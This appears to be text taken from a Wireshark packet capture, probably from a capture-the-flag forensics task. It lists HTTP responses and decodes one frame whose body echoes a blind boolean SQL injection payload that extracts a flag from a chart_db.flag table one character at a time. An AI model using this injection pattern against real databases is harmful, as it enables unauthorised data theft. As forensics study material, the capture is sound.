 http && ip.src == 10.0.1.142
No. Time Source Destination Protocol Length Info
5415 32.604853 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5420 32.605355 10.0.1.142 10.0.1.1 HTTP 436 HTTP/1.1 200 OK (text/html)
5423 32.605532 10.0.1.142 10.0.1.1 HTTP 436 HTTP/1.1 200 OK (text/html)
5453 32.610812 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5455 32.610813 10.0.1.142 10.0.1.1 HTTP 436 HTTP/1.1 200 OK (text/html)
5460 32.611271 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5465 32.611480 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5466 32.611482 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5486 32.613603 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5496 32.619174 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5511 32.624169 10.0.1.142 10.0.1.1 HTTP 441 HTTP/1.1 200 OK (text/html)
5514 32.624271 10.0.1.142 10.0.1.1 HTTP 436 HTTP/1.1 200 OK (text/html)
5526 32.634971 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5536 32.669156 10.0.1.142 10.0.1.1 HTTP 439 HTTP/1.1 200 OK (text/html)
5559 32.715106 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5561 32.715107 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5567 32.715720 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5572 32.715914 10.0.1.142 10.0.1.1 HTTP 436 HTTP/1.1 200 OK (text/html)
5589 32.729385 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5605 32.732611 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5607 32.732612 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
5615 32.735303 10.0.1.142 10.0.1.1 HTTP 440 HTTP/1.1 200 OK (text/html)
Frame 5526: 440 bytes on wire (3520 bits), 440 bytes captured (3520 bits) on interface l
Ethernet II, Src: Xensource_b1:c8:64 (00:16:3e:b1:c8:64), Dst: fe:12:1f:f4:07:d2 (fe:12:
Internet Protocol Version 4, Src: 10.0.1.142, Dst: 10.0.1.1
Transmission Control Protocol, Src Port: 80, Dst Port: 53258, Seq: 1, Ack: 523, Len: 374
Hypertext Transfer Protocol
Line-based text data: text/html (1 lines)
User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER
0000 55 73 65 72 20 69 64 3a 31 20 41 4e 44 20 4f 52 User id: 1 AND OR
0010 44 28 4d 49 44 28 28 53 45 4c 45 43 54 20 49 46 D(MID((S ELECT IF
0020 4e 55 4c 4c 28 43 41 53 54 28 66 6c 61 67 20 41 NULL(CAS T(flag A
0030 53 20 43 48 41 52 29 2c 30 78 32 30 29 20 46 52 S CHAR), 0x20) FR
0040 4f 4d 20 63 68 61 72 74 5f 64 62 2e 66 6c 61 67 OM chart _db.flag
0050 20 4f 52 44 45 52 20 42 59 20 66 6c 61 67 20 4c ORDER B Y flag L
0060 49 4d 49 54 20 30 2c 31 29 2c 35 2c 31 29 29 3e IMIT 0,1 ),5,1))>
0070 34 38 20 77 61 73 20 6e 6f 74 20 66 6f 75 6e 64 48 was n ot found
Frame (440 bytes)
Uncompressed entity body (128 bytes)